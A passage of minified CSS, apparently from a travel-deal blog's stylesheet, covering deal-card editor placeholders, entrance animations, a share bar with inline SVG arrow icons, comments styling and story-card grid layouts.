(min-width:1024px) and (max-width:1279px){.blog-main.blog-main-reviews #deal-reviews .review-intro .review-container{width:310px}}@media only screen and (min-width:768px) and (max-width:1023px){.blog-main.blog-main-reviews #deal-reviews .review-intro .review-container{width:310px}}.blog-main.blog-main-reviews.blog-main-bodyempty #deal-reviews .review-intro{margin-top:0;padding-top:0}.blog-main-editor .blog-cta-dealcard-placeholder{margin:25px;border:1px dotted gray;width:calc(100% - 40px);padding:20px;font-style:italic}.blog-main-editor .blog-cta-dealcard-placeholder br:first-child{display:none}.blog-main-editor .blog-cta-dealcard-placeholder[data-platform='0']:after{content:"Travel Deal Card for Ad Id: " attr(data-id)}.blog-main-editor .blog-cta-dealcard-placeholder[data-platform='1']:after{content:"Local Deal Card for Deal Id: " attr(data-id)}.blog-main-editor .blog-cta-dealcard-placeholder[data-platform='2']:after{content:"Hotel Card for Hotel Id: " attr(data-id)}.blog-main-editor .blog-cta-dealcarousel{margin:25px;border:1px dotted gray;width:calc(100% - 40px);padding:20px;font-style:italic}.blog-main-editor .blog-cta-dealcarousel br:first-child{display:none}.blog-main-editor .blog-cta-dealcarousel:after{content:"Deal Carousel"}.blog-main-editor .blog-cta-signupbutton{margin:25px;border:1px dotted gray;width:calc(100% - 40px);padding:20px;font-style:italic}.blog-main-editor .blog-cta-signupbutton br:first-child{display:none}.blog-main-editor .blog-cta-signupbutton:before{content:"Signup Button: "}.nav-stories{opacity:0}.nav-stories.animate-in{opacity:1;-webkit-transition:opacity .6s ease;transition:opacity .6s ease}.no-cssanimations .nav-stories{opacity:1}.blog-heading{-webkit-transform:translateY(25px);transform:translateY(25px);opacity:0}.blog-heading.animate-in{-webkit-transform:translateY(0);transform:translateY(0);opacity:1;-webkit-transition:-webkit-transform .6s ease,opacity .6s ease;-webkit-transition:opacity .6s ease,-webkit-transform .6s ease;transition:opacity .6s ease,-webkit-transform .6s ease;transition:transform .6s ease,opacity .6s ease;transition:transform .6s ease,opacity .6s ease,-webkit-transform .6s ease}.no-cssanimations .blog-heading{-webkit-transform:none;transform:none;opacity:1}.blog-hero{-webkit-transform:translateY(25px);transform:translateY(25px);opacity:0}.blog-hero.animate-in{-webkit-transform:translateY(0);transform:translateY(0);opacity:1;-webkit-transition:-webkit-transform .6s ease,opacity .6s ease;-webkit-transition-delay:.2s,.2s;-webkit-transition:opacity .6s ease .2s,-webkit-transform .6s ease .2s;transition:opacity .6s ease .2s,-webkit-transform .6s ease .2s;transition:transform .6s ease .2s,opacity .6s ease .2s;transition:transform .6s ease .2s,opacity .6s ease .2s,-webkit-transform .6s ease .2s}.no-cssanimations .blog-hero{-webkit-transform:none;transform:none;opacity:1}.blog-content{-webkit-transform:translateY(25px);transform:translateY(25px);opacity:0}.blog-content.animate-in{-webkit-transform:translateY(0);transform:translateY(0);opacity:1;-webkit-transition:-webkit-transform .6s ease,opacity .6s ease;-webkit-transition-delay:.4s,.4s;-webkit-transition:opacity .6s ease .4s,-webkit-transform .6s ease .4s;transition:opacity .6s ease .4s,-webkit-transform .6s ease .4s;transition:transform .6s ease .4s,opacity .6s ease .4s;transition:transform .6s ease .4s,opacity .6s ease .4s,-webkit-transform .6s ease .4s}.no-cssanimations .blog-content{-webkit-transform:none;transform:none;opacity:1}.blog-cta-dealcard{-webkit-transform:translateX(100px);transform:translateX(100px);opacity:0}.blog-cta-dealcard.animate-in{-webkit-transform:translateX(0);transform:translateX(0);opacity:1;-webkit-transition:-webkit-transform .6s ease,opacity .6s ease;-webkit-transition:opacity .6s ease,-webkit-transform .6s ease;transition:opacity .6s ease,-webkit-transform .6s ease;transition:transform .6s ease,opacity .6s ease;transition:transform .6s ease,opacity .6s ease,-webkit-transform .6s ease}.no-cssanimations .blog-cta-dealcard{-webkit-transform:none;transform:none;opacity:1}.comments-section{text-align:center}.comments-section::before{content:"";display:block;width:100%;height:1px;overflow:hidden;border-top:1px solid #e1e1e1}@media only screen and (min-width:768px){.comments-section::before{position:relative;display:block;float:left;margin-right:16px;width:calc(83.33333% - 2.66667px)}}@media only screen and (min-width:1024px){.comments-section::before{position:relative;display:block;float:left;margin-right:20px;width:calc(83.33333% - 3.33333px)}}@media only screen and (min-width:1279px){.comments-section::before{position:relative;display:block;float:left;margin-right:20px;width:calc(83.33333% - 3.33333px)}}@media only screen and (min-width:1024px){.comments-section::before{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){.comments-section::before{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){.comments-section::before{position:relative;display:block;float:left;margin-right:20px;width:calc(50% - 10px)}}@media only screen and (min-width:768px){.comments-section::before{float:none;margin-left:auto;margin-right:auto}}.comments-section .slideopen-toggle{display:inline-block;vertical-align:middle;font-size:16px;padding:25px 15px}.comments-section #disqus_thread{text-align:left}.comments-section .checkbox-accordion-control:checked~.checkbox-accordion-content{max-height:2000px!important;overflow:auto!important;-webkit-transition-duration:.6s;transition-duration:.6s}.comments-section .checkbox-accordion-control:checked~.slideopen-toggle::after{-webkit-transform:rotate(-180deg);transform:rotate(-180deg)}.story-share-bar:not(.is-static){position:fixed;bottom:0;left:0;z-index:6;width:100%;background:#fff;-webkit-box-shadow:0 -3px 5px -3px rgba(0,0,0,.3);box-shadow:0 -3px 5px -3px rgba(0,0,0,.3);-webkit-transition:-webkit-transform .6s cubic-bezier(.94,.17,.48,1);transition:-webkit-transform .6s cubic-bezier(.94,.17,.48,1);transition:transform .6s cubic-bezier(.94,.17,.48,1);transition:transform .6s cubic-bezier(.94,.17,.48,1),-webkit-transform .6s cubic-bezier(.94,.17,.48,1)}@media only screen and (min-width:1279px){.story-share-bar:not(.is-static){-webkit-transform:translateY(70px);transform:translateY(70px)}.story-share-bar:not(.is-static).is-inview{-webkit-transform:translateY(0);transform:translateY(0)}}.story-share-bar.is-static{position:relative;margin-top:-50px}@media only screen and (min-width:768px){.story-share-bar.is-static{margin-top:-60px}}.story-share-bar.is-static .story-share-bar-down{opacity:0;pointer-events:none}.story-share-bar .story-share-bar-up{display:none!important;position:absolute;left:0;top:0;padding:10px 10px;opacity:0;-webkit-transition:opacity .2s ease;transition:opacity .2s ease;pointer-events:none}.story-share-bar .story-share-bar-up.is-inview{opacity:1;pointer-events:auto}@media only screen and (min-width:768px){.story-share-bar .story-share-bar-up{padding:10px 16px}}@media only screen and (min-width:1024px){.story-share-bar .story-share-bar-up{padding:10px 20px}}@media only screen and (min-width:1279px){.story-share-bar .story-share-bar-up{padding:10px 20px}}.story-share-bar .story-share-bar-up .icon-pointer-up{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:30px;line-height:28px;font-size:14px;width:30px;height:30px;border-radius:50%;display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;background:0 0;border-width:1px;border-style:solid;border-color:#0276ee;position:relative;border-color:#e1e1e1;-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.story-share-bar .story-share-bar-up .icon-pointer-up:disabled{cursor:default}.story-share-bar .story-share-bar-up .icon-pointer-up:disabled{border-color:#c1c1c1}.story-share-bar .story-share-bar-up .icon-pointer-up::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E)}.story-share-bar .story-share-bar-up .icon-pointer-up:disabled::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%23c1c1c1%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E)}.story-share-bar .story-share-bar-up .icon-pointer-up::after{content:"";position:absolute;top:50%;left:50%;display:block;width:18px;height:11px;background-size:18px 11px;margin-top:-5.4px;margin-left:-9px}@media only screen and (min-width:768px){.story-share-bar .story-share-bar-up .icon-pointer-up{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:40px;line-height:38px;font-size:14px;width:40px;height:40px;border-radius:50%;display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;background:0 0;border-width:1px;border-style:solid;border-color:#0276ee;position:relative;border-color:#e1e1e1}.story-share-bar .story-share-bar-up .icon-pointer-up:disabled{cursor:default}.story-share-bar .story-share-bar-up .icon-pointer-up:disabled{border-color:#c1c1c1}.story-share-bar .story-share-bar-up .icon-pointer-up::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E)}.story-share-bar .story-share-bar-up .icon-pointer-up:disabled::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%23c1c1c1%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E)}.story-share-bar .story-share-bar-up .icon-pointer-up::after{content:"";position:absolute;top:50%;left:50%;display:block;width:24px;height:14px;background-size:24px 14px;margin-top:-7.2px;margin-left:-12px}}.story-share-bar .story-share-bar-down{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;-webkit-transition:opacity .2s ease;transition:opacity .2s ease}@media only screen and (max-width:767px){.story-share-bar .story-share-bar-down{width:calc(100% - 235px);max-height:32px;overflow-y:hidden;text-align:right}}.story-share-bar .story-share-bar-down a{font-size:12px;font-weight:400;line-height:1.4;margin:0 0 .13em;text-transform:uppercase;display:inline-block;margin:0;padding:0 10px}.story-share-bar .story-share-bar-down a .long-label{display:none}@media only screen and (min-width:768px){.story-share-bar .story-share-bar-down a{font-size:14px;font-weight:400;line-height:1.4;margin:0 0 .13em;text-transform:uppercase;margin:0;padding:10px 16px;white-space:nowrap}.story-share-bar .story-share-bar-down a .short-label{display:none}.story-share-bar .story-share-bar-down a .long-label{display:inline-block;vertical-align:middle;margin-right:3px}}@media only screen and (min-width:1024px){.story-share-bar .story-share-bar-down a{padding:10px 20px}}@media only screen and (min-width:1279px){.story-share-bar .story-share-bar-down a{padding:10px 20px}}.story-share-bar .story-share-bar-down .icon-pointer-down{vertical-align:middle;display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2064%2064%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M32%2064C14.4%2064%200%2049.6%200%2032S14.4%200%2032%200s32%2014.4%2032%2032-14.4%2032-32%2032m0-60C16.6%204%204%2016.6%204%2032s12.6%2028%2028%2028%2028-12.6%2028-28S47.4%204%2032%204m17.7%2029.1s.1-.1.1-.2.1-.1.1-.2%200-.1.1-.2c0-.1%200-.1.1-.2.1-.3.1-.5%200-.8%200-.1%200-.1-.1-.2%200-.1%200-.1-.1-.2%200-.1-.1-.1-.1-.2s-.1-.1-.1-.2l-.3-.3-14-14c-.8-.8-2-.8-2.8%200-.8.8-.8%202%200%202.8L43.2%2030H16c-1.1%200-2%20.9-2%202s.9%202%202%202h27.2L32.6%2044.6c-.8.8-.8%202%200%202.8.4.4.9.6%201.4.6s1-.2%201.4-.6l14-14%20.3-.3z%22%2F%3E%3C%2Fsvg%3E);width:30px;height:30px;background-size:30px 30px;width:12px;height:12px;background-size:12px 12px;-webkit-transform:rotate(90deg);transform:rotate(90deg)}@media only screen and (max-width:767px){.story-share-bar .story-share-bar-down .icon-pointer-down{position:relative;top:-1px}}@media only screen and (min-width:768px){.story-share-bar .story-share-bar-down .icon-pointer-down{width:18px;height:18px;background-size:18px 18px}}.story-share-bar #js-story-share-bar-down{display:none}.story-share-bar .share-bar-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex}.story-share-bar .share-bar-wrapper .share-bar{*zoom:1;padding:10px 0}@media only screen and (min-width:768px){.story-share-bar .share-bar-wrapper .share-bar{position:relative;display:block;float:left;margin-right:16px;width:calc(83.33333% - 2.66667px)}}@media only screen and (min-width:1024px){.story-share-bar .share-bar-wrapper .share-bar{position:relative;display:block;float:left;margin-right:20px;width:calc(83.33333% - 3.33333px)}}@media only screen and (min-width:1279px){.story-share-bar .share-bar-wrapper .share-bar{position:relative;display:block;float:left;margin-right:20px;width:calc(83.33333% - 3.33333px)}}@media only screen and (min-width:1024px){.story-share-bar .share-bar-wrapper .share-bar{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){.story-share-bar .share-bar-wrapper .share-bar{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){.story-share-bar .share-bar-wrapper .share-bar{position:relative;display:block;float:left;margin-right:20px;width:calc(50% - 10px)}}.story-share-bar .share-bar-wrapper .share-bar::before,.story-share-bar .share-bar-wrapper .share-bar::after{content:" ";font-size:0;display:table}.story-share-bar .share-bar-wrapper .share-bar::after{clear:both}@media only screen and (min-width:768px){.story-share-bar .share-bar-wrapper .share-bar{float:none;margin-right:0;margin-left:auto;margin-right:auto}}.story-share-bar .share-bar-wrapper .share-bar .share-item{float:left;margin-right:10px}.story-share-bar .share-bar-wrapper .share-bar .share-item a[class*=icon-]{border-width:1px}.story-share-bar .share-bar-wrapper .share-bar .share-item .button-facebook::before,.story-share-bar .share-bar-wrapper .share-bar .share-item .button-pinterest::before{width:20px;height:20px;background-size:20px 20px;margin-right:8px}.story-share-bar .share-bar-wrapper .share-bar .share-item .button-facebook:not(.has-shares),.story-share-bar .share-bar-wrapper .share-bar .share-item .button-pinterest:not(.has-shares){border-radius:50%;width:40px;height:40px;padding:0}.story-share-bar .share-bar-wrapper .share-bar .share-item .button-facebook:not(.has-shares)::before,.story-share-bar .share-bar-wrapper .share-bar .share-item .button-pinterest:not(.has-shares)::before{margin-right:0}.story-share-bar .share-bar-wrapper .share-bar .share-item .button-facebook:not(.has-shares) .share-count,.story-share-bar .share-bar-wrapper .share-bar .share-item .button-pinterest:not(.has-shares) .share-count{display:none}@media only screen and (max-width:767px){.story-share-bar .share-bar-wrapper .share-bar .share-item{margin-right:5px}.story-share-bar .share-bar-wrapper .share-bar .share-item a[class*=icon-]{border-radius:50%;width:30px;height:30px}.story-share-bar .share-bar-wrapper .share-bar .share-item a[class*=icon-]::before{width:16px;height:16px;background-size:16px 16px}.story-share-bar .share-bar-wrapper .share-bar .share-item a[class*=icon-]{border-radius:50%;width:30px;height:30px}.story-share-bar .share-bar-wrapper .share-bar .share-item a[class*=icon-]::before{width:16px;height:16px;background-size:16px 16px}.story-share-bar .share-bar-wrapper .share-bar .share-item .button-facebook,.story-share-bar .share-bar-wrapper .share-bar .share-item .button-pinterest{height:30px;line-height:28px;font-size:12px;padding:0 15px;border-radius:15px;padding:0 12px}.story-share-bar .share-bar-wrapper .share-bar .share-item .button-facebook::before,.story-share-bar .share-bar-wrapper .share-bar .share-item .button-pinterest::before{width:16px;height:16px;background-size:16px 16px;margin-top:-2px;margin-right:5px}.story-share-bar .share-bar-wrapper .share-bar .share-item .button-facebook:not(.has-shares),.story-share-bar .share-bar-wrapper .share-bar .share-item .button-pinterest:not(.has-shares){border-radius:50%;width:30px;height:30px;padding:0}.story-share-bar .share-bar-wrapper .share-bar .share-item .button-facebook:not(.has-shares)::before,.story-share-bar .share-bar-wrapper .share-bar .share-item .button-pinterest:not(.has-shares)::before{margin-right:0}}.blog-home #blog-title{text-align:center;margin:15px 0}@media only screen and (min-width:768px){.blog-home #blog-title{margin:22.5px auto}}@media only screen and (min-width:1024px){.blog-home #blog-title{margin:30px auto}}.blog-home .story-list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.blog-home .story-list .story-card{width:100%;margin-bottom:10px}@media only screen and (min-width:768px){.blog-home .story-list .story-card{margin-bottom:16px}}@media only screen and (min-width:1024px){.blog-home .story-list .story-card{margin-bottom:20px}}@media only screen and (min-width:1279px){.blog-home .story-list .story-card{margin-bottom:20px}}.blog-home .story-list .story-card:nth-child(4n+3),.blog-home .story-list .story-card:nth-child(4n+4){margin-right:0!important}@media only screen and (min-width:0px){.blog-home .story-list .story-card:nth-child(4n+3),.blog-home .story-list .story-card:nth-child(4n+4){position:relative;display:block;float:left;margin-right:10px;width:calc(50% - 5px)}}@media only screen and (min-width:768px){.blog-home .story-list .story-card:nth-child(4n+3),.blog-home .story-list .story-card:nth-child(4n+4){position:relative;display:block;float:left;margin-right:16px;width:calc(50% - 8px)}}@media only screen and (min-width:1024px){.blog-home .story-list .story-card:nth-child(4n+3),.blog-home .story-list .story-card:nth-child(4n+4){position:relative;display:block;float:left;margin-right:20px;width:calc(50% - 10px)}}@media only screen and (min-width:1279px){.blog-home .story-list .story-card:nth-child(4n+3),.blog-home .story-list .story-card:nth-child(4n+4){position:relative;display:block;float:left;margin-right:20px;width:calc(50% - 10px)}}.blog-home .story-list .story-card:nth-child(4n+3) .story-intro,.blog-home .story-list .story-card:nth-child(4n+3) .story-more,.blog-home .story-list .story-card:nth-child(4n+4) .story-intro,.blog-home .story-list .story-card:nth-child(4n+4) .story-more{display:none}@media only screen and (min-width:768px){.blog-home .story-list .story-card:nth-child(4n+3) .story-description,.blog-home .story-list .story-card:nth-child(4n+4) .story-description{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.blog-home .story-list .story-card:nth-child(4n+3) .story-intro,.blog-home .story-list .story-card:nth-child(4n+3) .story-more,.blog-home .story-list .story-card:nth-child(4n+4) .story-intro,.blog-home .story-list .story-card:nth-child(4n+4) .story-more{display:block}.blog-home .story-list .story-card:nth-child(4n+3) .story-more,.blog-home .story-list .story-card:nth-child(4n+4) .story-more{-webkit-align-self:auto;-ms-flex-item-align:auto;align-self:auto;-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;margin-left:0;margin-bottom:15px}.blog-home .story-list .story-card:nth-child(4n+3) .story-byline,.blog-home .story-list .story-card:nth-child(4n+4) .story-byline{-webkit-align-self:auto;-ms-flex-item-align:auto;align-self:auto;-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;margin-top:auto}.blog-home .story-list .story-card:nth-child(4n+3) .story-image~.story-description .story-intro,.blog-home .story-list .story-card:nth-child(4n+3) .story-image~.story-description .story-more,.blog-home .story-list .story-card:nth-child(4n+4) .story-image~.story-description .story-intro,.blog-home .story-list .story-card:nth-child(4n+4) .story-image~.story-description .story-more{display:none}}@media only screen and (max-width:1023px){.blog-home .story-list .story-card:nth-child(4n+1) .story-image::before,.blog-home .story-list .story-card:nth-child(4n+2) .story-image::before{padding-top:50%}.blog-home .story-list .story-card:nth-child(4n+1) .story-image .tzsg-img-container,.blog-home .story-list .story-card:nth-child(4n+2) .story-image .tzsg-img-container{left:0;width:100%}}@media only screen and (min-width:1024px){.blog-home .story-list .story-card:nth-child(4n+2),.blog-home .story-list .story-card:nth-child(4n+3),.blog-home .story-list .story-card:nth-child(4n+4){position:relative;display:block;float:left;margin-right:20px;width:calc(33.33333% - 13.33333px)}}@media only screen and (min-width:1279px){.blog-home .story-list .story-card:nth-child(4n+2),.blog-home .story-list .story-card:nth-child(4n+3),.blog-home .story-list .story-card:nth-child(4n+4){position:relative;display:block;float:left;margin-right:20px;width:calc(33.33333% - 13.33333px)}}@media only screen and (min-width:1024px){.blog-home .story-list .story-card:nth-child(4n+2),.blog-home .story-list .story-card:nth-child(4n+3),.blog-home .story-list .story-card:nth-child(4n+4){margin-right:0!important}.blog-home .story-list .story-card:nth-child(4n+2) .story-description,.blog-home .story-list .story-card:nth-child(4n+3) .story-description,.blog-home .story-list .story-card:nth-child(4n+4) .story-description{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.blog-home .story-list .story-card:nth-child(4n+2) .story-intro,.blog-home .story-list .story-card:nth-child(4n+2) .story-more,.blog-home .story-list .story-card:nth-child(4n+3) .story-intro,.blog-home .story-list .story-card:nth-child(4n+3) .story-more,.blog-home .story-list .story-card:nth-child(4n+4) .story-intro,.blog-home .story-list .story-card:nth-child(4n+4) .story-more{display:block}.blog-home .story-list .story-card:nth-child(4n+2) .story-more,.blog-home .story-list .story-card:nth-child(4n+3) .story-more,.blog-home .story-list .story-card:nth-child(4n+4) .story-more{-webkit-align-self:auto;-ms-flex-item-align:auto;align-self:auto;-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;margin-left:0;margin-bottom:20px}.blog-home .story-list .story-card:nth-child(4n+2) .story-byline,.blog-home .story-list .story-card:nth-child(4n+3) .story-byline,.blog-home .story-list .story-card:nth-child(4n+4) .story-byline{-webkit-align-self:auto;-ms-flex-item-align:auto;align-self:auto;-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;margin-top:auto}.blog-home .story-list .story-card:nth-child(4n+2) .story-image~.story-description .story-intro,.blog-home .story-list .story-card:nth-child(4n+2) .story-image~.story-description .story-more,.blog-home .story-list .story-card:nth-child(4n+3) .story-image~.story-description .story-intro,.blog-home .story-list .story-card:nth-child(4n+3) .story-image~.story-description .story-more,.blog-home .story-list .story-card:nth-child(4n+4) .story-image~.story-description .story-intro,.blog-home .story-list .story-card:nth-child(4n+4) .story-image~.story-description .story-more{display:none}}@media only screen and (min-width:1024px){.blog-home .story-list .story-card:nth-child(4n+1)>a{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap}}@media only screen and (min-width:1024px){.blog-home .story-list .story-card:nth-child(4n+1) .story-image{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){.blog-home .story-list .story-card:nth-child(4n+1) .story-image{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1024px){.blog-home .story-list .story-card:nth-child(4n+1) .story-image{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;margin-right:0!important}.blog-home .story-list .story-card:nth-child(4n+1) .story-image~.story-description{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;-webkit-box-flex:1;-ms-flex:1 1 0px;flex:1 1 0px;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column nowrap;flex-flow:column nowrap;border:1px solid #e1e1e1;border-radius:6px;border-right:0 none;border-top-right-radius:0;border-bottom-right-radius:0}.blog-home .story-list .story-card:nth-child(4n+1) .story-image~.story-description .story-more{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;-webkit-align-self:stretch;-ms-flex-item-align:stretch;align-self:stretch;margin-left:0}.blog-home .story-list .story-card:nth-child(4n+1) .story-image~.story-description .story-byline{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;-webkit-align-self:stretch;-ms-flex-item-align:stretch;align-self:stretch;margin-top:auto}}@media only screen and (min-width:1279px){.blog-home .story-list .story-card:nth-child(4n+1) .story-image::before{padding-top:50%}.blog-home .story-list .story-card:nth-child(4n+1) .story-image .tzsg-img-container{left:0;width:100%}}@media only screen and (min-width:1024px){.blog-home .story-list .story-card:nth-child(8n+5) .story-image{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.blog-home .story-list .story-card:nth-child(8n+5) .story-image~.story-description{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;border:1px solid #e1e1e1;border-radius:6px;border-left:0 none;border-top-left-radius:0;border-bottom-left-radius:0}}@media only screen and (min-width:0px){.blog-home .story-list .story-card:nth-child(2):nth-last-child(2),.blog-home .story-list .story-card:nth-child(3):nth-last-child(1),.blog-home .story-list .story-card:nth-child(6):nth-last-child(2),.blog-home .story-list .story-card:nth-child(7):nth-last-child(1),.blog-home .story-list .story-card:nth-child(10):nth-last-child(2),.blog-home .story-list .story-card:nth-child(11):nth-last-child(1){position:relative;display:block;float:left;margin-right:10px;width:calc(50% - 5px)}}@media only screen and (min-width:768px){.blog-home .story-list .story-card:nth-child(2):nth-last-child(2),.blog-home .story-list .story-card:nth-child(3):nth-last-child(1),.blog-home .story-list .story-card:nth-child(6):nth-last-child(2),.blog-home .story-list .story-card:nth-child(7):nth-last-child(1),.blog-home .story-list .story-card:nth-child(10):nth-last-child(2),.blog-home .story-list .story-card:nth-child(11):nth-last-child(1){position:relative;display:block;float:left;margin-right:16px;width:calc(50% - 8px)}}@media only screen and (min-width:1024px){.blog-home .story-list .story-card:nth-child(2):nth-last-child(2),.blog-home .story-list .story-card:nth-child(3):nth-last-child(1),.blog-home .story-list .story-card:nth-child(6):nth-last-child(2),.blog-home .story-list .story-card:nth-child(7):nth-last-child(1),.blog-home .story-list .story-card:nth-child(10):nth-last-child(2),.blog-home .story-list .story-card:nth-child(11):nth-last-child(1){position:relative;display:block;float:left;margin-right:20px;width:calc(50% - 10px)}}@media only screen and (min-width:1279px){.blog-home .story-list .story-card:nth-child(2):nth-last-child(2),.blog-home .story-list .story-card:nth-child(3):nth-last-child(1),.blog-home .story-list .story-card:nth-child(6):nth-last-child(2),.blog-home .story-list .story-card:nth-child(7):nth-last-child(1),.blog-home .story-list .story-card:nth-child(10):nth-last-child(2),.blog-home .story-list .story-card:nth-child(11):nth-last-child(1){position:relative;display:block;float:left;margin-right:20px;width:calc(50% - 10px)}}@media only screen and (min-width:0px){.blog-home .story-list .story-card:nth-child(2):nth-last-child(2),.blog-home .story-list .story-card:nth-child(3):nth-last-child(1),.blog-home .story-list .story-card:nth-child(6):nth-last-child(2),.blog-home .story-list .story-card:nth-child(7):nth-last-child(1),.blog-home .story-list .story-card:nth-child(10):nth-last-child(2),.blog-home .story-list .story-card:nth-child(11):nth-last-child(1){margin-right:0!important}.blog-home .story-list .story-card:nth-child(2):nth-last-child(2) .story-intro,.blog-home .story-list .story-card:nth-child(2):nth-last-child(2) .story-more,.blog-home .story-list .story-card:nth-child(3):nth-last-child(1) .story-intro,.blog-home .story-list .story-card:nth-child(3):nth-last-child(1) .story-more,.blog-home .story-list .story-card:nth-child(6):nth-last-child(2) .story-intro,.blog-home .story-list .story-card:nth-child(6):nth-last-child(2) .story-more,.blog-home .story-list .story-card:nth-child(7):nth-last-child(1) .story-intro,.blog-home .story-list .story-card:nth-child(7):nth-last-child(1) .story-more,.blog-home .story-list .story-card:nth-child(10):nth-last-child(2) .story-intro,.blog-home .story-list .story-card:nth-child(10):nth-last-child(2) .story-more,.blog-home .story-list .story-card:nth-child(11):nth-last-child(1) .story-intro,.blog-home .story-list .story-card:nth-child(11):nth-last-child(1) .story-more{display:none}}.blog-home 